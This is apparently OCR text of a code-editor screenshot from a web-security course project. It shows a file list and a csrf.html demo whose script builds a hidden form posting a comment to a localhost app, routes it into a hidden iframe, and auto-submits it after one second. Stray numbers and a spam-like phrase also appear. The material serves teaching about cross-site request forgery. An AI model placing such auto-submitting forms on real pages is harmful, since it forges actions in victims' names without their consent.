 ~/Desktop/慕课/安全/code/other/csrf.html — code
FOLDERS
code
controllers
models
other
clickhijack.html
clickhijack.png
csrf.html
Untitled.sketch
routes
static
views
.editorconfig
.eslintrc.js
.gitignore
package.json
server.js
todo.todo
site.js — controllers
site.js — routes
index.pug
csrf.html
hash.js
712390513
9 <script>
10 document.write(`
11 <form name="commentForm" target="csrf"
method="post" action="http://localhost:1521/
post/addComment">
12 <input name="postId" type="hidden"
value="13">
13 <textarea name="content">来自CSRF! </
textarea>
14 </form>`
15 );
16
17 var iframe = document.createElement('iframe');
18 iframe.name = 'csrf';
19 iframe.style.display = 'none';
20 document.body.appendChild(iframe);
21
22 setTimeout(function(){
23 document.querySelector('[name=commentForm]').sub
mit();
24 },1000);
25 </script>
26 </body>
27 </html>
一手货源
981147856